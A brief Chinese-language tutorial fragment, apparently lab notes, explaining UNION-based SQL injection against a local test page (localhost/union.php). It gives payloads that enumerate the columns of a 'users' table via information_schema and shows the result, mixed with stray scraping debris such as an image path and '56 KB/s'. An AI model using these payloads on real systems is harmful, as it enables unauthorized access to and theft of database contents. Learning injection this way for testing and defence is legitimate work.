 localhost/union.php?id=-1%20
localhost/union.php?id=-1 union select 1,group_concat(column_name),3
IP
union 注入讲解：
id为-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='test' and table_name='users'-- 的查询结果
为：id,username,address:3
56 KB/s